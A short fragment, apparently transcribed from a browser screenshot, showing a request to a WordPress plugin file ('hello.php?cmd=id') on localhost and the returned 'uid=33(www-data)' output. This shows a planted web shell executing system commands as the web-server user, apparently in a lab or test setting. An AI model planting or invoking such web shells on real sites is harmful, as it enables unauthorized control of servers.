 127.0.0.1/wp-content/plugins/hello.php?cmd=id
火狐官方站点 新手上路 常用网址 京东商城
uid=33(www-data) gid=33(www-data) groups=33(www-data)